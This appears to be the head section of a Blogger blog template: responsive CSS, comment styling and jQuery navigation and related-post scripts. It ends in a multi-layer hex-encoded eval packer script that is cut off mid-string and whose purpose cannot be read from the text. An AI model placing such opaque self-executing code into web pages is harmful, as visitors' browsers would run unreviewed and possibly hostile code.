i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          color:#383838;
          font-size:36px;
line-height: 44px;
        }

#post-wrapper {

          max-width: 900px;}
#sidebar-narrow {
display: none;
}

div#mywrapper {
float: left;
width: 900px;
margin-top: 20px;
}

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5p7xzSP6uhHC9vPfvmu3whuGvOiGBuuAUkCkCGAK1Z4FPJollOqVF4KqLKK3jtBB8bfwmF4gVAwA8Rf48gSaeQ3OYqdJvcHw7_lSwD98bhDr5d5eebq4IL-Rd6pFxt40yDGG0jf8uB5s/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background: #F12E2E;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
      @media only screen and (max-width:1253px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 100%;
          margin: 8px 0px;
          float: left;
        }

.conto {
          width: 924px;}
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }

/* MEDIA QUERY */
@media only screen and (max-width:1253px){
#outer-wrapper {
    margin:0 auto;
}
#menu-main {
display: none !important;
}
#content-wrapper {
padding: 0;         
}
#beakingnews {
display: none;         
}
#carousel {
display: none;         
}
div.conty {
    width: 924px;
    padding: 0;
    box-sizing: border-box;
}
        #post-wrapper {
          width: 650px;
          max-width: 650px;
        }
                div#mywrapper {
          float: left;
          width: 650px; 
        }

h2.post-title, h1.post-title {
margin: 0 0 10px 0;         
}
a.readmore {
margin: 10px 0 0;         
}
.index .post-body {
line-height: 24px;         
}



.recent-post-title {
margin-bottom: 10px;         
}


#searchformfix {
display: none;
}
#sidebar-narrow {

display: none;
}

#carousel {
width: 920px;
position: relative;
margin: 0 auto;
height: 400px;
overflow:hidden;
}

#sidebar-wrapper {float: right;}


#related-posts a {
    width: 205px;
}
 
#sidebar-wrapper { 
max-width: 250px;
margin:0px;
}
        ul.xpose_thumbs1{width:50%}
        ul.xpose_thumbs22{width:48%}

.back-to-top {
display: none;         
}  
      
}
      
@media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }

div.conty {
    width: 748px;
    padding: 0;
    box-sizing: border-box;
}

.top-menu {
width: 748px;
padding: 0px;         
}
.conto {
width: 748px;
margin: 0 auto;
}
div#mywrapper {
    width: 748px;
}
   #my-slider {
      margin-left: 15px;
        }

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 748px;
          max-width: 748px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#menu-main {
          display: none;
        }
.featuredPost {
box-sizing: border-box;         
}
.featuredPost h2 {
margin: 0 20px 10px 0px;         
}
.featuredPost p {
    margin: 0 20px 0 0;
}

#carousel {
display: none;
}
#searchformfix{display:none;}

#bottombar {
padding: 15px 0;
width: 748px;      
}
#bottombar .left .widget, #bottombar .center .widget {
    margin: 0 0 15px 0;
}
#bottombar .left, #bottombar .center, #bottombar .right {
    width: 100%;
}
#footer-wrapper {
padding: 0;         
}
.footer-right {
display: none;         
}
.footer-left {
    margin: 15px 0;
    margin-top: 15px;
    width: 100%;
    text-align: center;
}
.header {
    width: auto;
    max-width: 300px;
    height: 80px;
    margin: 30px auto 20px;
}
#post-wrapper, #sidebar-wrapper {
clear: both;         
}
#related-posts a {
    width: 242px;
}

      }
      @media only screen and (max-width:767px){
        #outer-wrapper {
          padding:0;
        }
        #menu-main {
          display: none;
        }
#my-slider {
margin-left: -6px;
}
.menubar {
display: none;         
}
.social {
text-align: center;         
}

.conto {
width: 445px;
margin: 0 auto;
}

#searchformfix {
display: none;
}
div.conty {
width: 445px;
}
img.sliderpost {
    max-height: 250px;
}
.sliderpost {
    min-height: 250px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

        div#mywrapper {
          width: 445px;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
.img-thumbnail {
    margin: 0;
    width: 100%;
    height: 230px;
    margin-bottom: 15px;
}
.img-thumbnail img {
    width: 100%;
    height: 230px;
}
h2.post-title, h1.post-title {
    float: left;
}
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}

#slider1 {
max-height: 250px;
margin: 0;         
}
#bottombar {
    width: 445px;
}
.top-menu {
    width: 445px;
}
div#header-inner {
margin-left: 0px;         
}
h1.post-title,h1.post-title a {
    font-size: 28px;
    line-height: 36px;
}
#related-posts a {
    width: 215px;
}
.top-comment {
    font-size: 12px;
}

}
      
@media only screen and (max-width:460px){
.top-menu {
    width: 300px;
}
#header-wrapper {
width: 300px;
padding: 0px;         
}
.conto {
width: 300px;
margin: 0 auto;
}
div#mywrapper {
 width: 300px;        
}

div.conty {
width: 300px;
}

#searchformfix {
display: none;
}
.top-comment{width:100%}

.header {
margin: 30px auto 10px;         
}

        .top-comment-widget-menu{height:auto;overflow:hidden;background:#444;}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
h2.post-title, h1.post-title {
    font-size: 20px;
}
        
.img-thumbnail img,.img-thumbnail {
    height: 160px;
}
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
.featuredPost h2 {
font-size: 18px;         
}
img.sliderpost {
    max-height: 200px;
}
.sliderpost {
    min-height: 200px;
}
.comment-info {
display: none;         
}
.pagenavi span, .pagenavi a {
    padding: 13px 10px 6px 10px;
}
ul.xpose_thumbs1 .xpose_thumb img,ul.xpose_thumbs1 .xpose_thumb {
    height: 160px;
padding-bottom: 0;
        }
ul.xpose_thumbs22 span.xpose_meta {
    line-height: 1.3em;
}
ul.xpose_thumbs22 li {
min-height: 75px;      
}
#bottombar {
    width: 300px;
}
.breadcrumbs,.label-info {
display: none;         
}
.item div#main {
margin-top: 0;         
}
#related-posts a {
    width: 100%;
    margin-right: 0;
}

}

@media screen and (max-width:319px){
.top-menu {
width: 220px;
}
#header-wrapper {
width: 220px;
padding: 0px;         
}
.conto {
width: 220px;
margin: 0 auto;
}
div#mywrapper {
 width: 220px;        
}
div.conty {
width: 220px;
}
#bottombar {
    width: 220px;
}
.social a:nth-of-type(7),.social a:nth-of-type(8),#featured,.time-info,.stylebox1,#author-box,#sidebar-wrapper,#bottombar {
display: none;         
}
.img-thumbnail img, .img-thumbnail {
    height: 130px;
}
h2.post-title, h1.post-title {
    font-size: 18px;
}
.pagenavi span, .pagenavi a {
    padding: 10px 7px 3px 7px;
}


}
</style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
 //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia4NnODwZu4qb9MeQssASpe_p-_0gBwiqLnStymrBjEVNem5l2FNZGpHwbOdNj5vquSf7slMY7xm3_pZxZwu7oe7BFxnVR6XM1eA89f9x0R8ol9rlYKkzPjfviQXAQo69QWvHLHeb2jlA/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
      //]]>
    </script>
<script type='text/javascript'>
//<![CDATA[ 
jQuery(document).ready(function($){

	var aboveHeight = $('#leader-wrapper').outerHeight();
        $(window).scroll(function(){
                if ($(window).scrollTop() > 200){
                $('#nav').addClass('fixed-nav').css('top','0').next()
                .css('padding-top','43px');
                } else {
                $('#nav').removeClass('fixed-nav').next()
                .css('padding-top','0');
                }
        });



});
//]]>
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
var _MKu935= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4d\x28\x33\x42\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x42\x28\x63\x29\x7b\x33\x43\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x4e\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x45\x2e\x33\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x4c\x28\x33\x36\x29\x29\x7d\x3b\x33\x44\x28\x21\x5c\x27\x5c\x27\x2e\x33\x46\x28\x2f\x5e\x2f\x2c\x33\x45\x29\x29\x7b\x33\x47\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x42\x28\x65\x29\x7b\x33\x43\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x42\x28\x29\x7b\x33\x43\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x47\x28\x63\x2d\x2d\x29\x33\x44\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x46\x28\x33\x48\x20\x33\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x43\x20\x70\x7d\x28\x5c\x27\x32\x61\x28\x31\x55\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x31\x55\x28\x63\x29\x7b\x31\x56\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x62\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x31\x58\x2e\x32\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x64\x28\x33\x36\x29\x29\x7d\x3b\x31\x57\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x31\x59\x28\x2f\x5e\x2f\x2c\x31\x58\x29\x29\x7b\x31\x5a\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x31\x55\x28\x65\x29\x7b\x31\x56\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x31\x55\x28\x29\x7b\x31\x56\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x31\x5a\x28\x63\x2d\x2d\x29\x31\x57\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x31\x59\x28\x32\x65\x20\x32\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x31\x56\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x4f\x20\x63\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\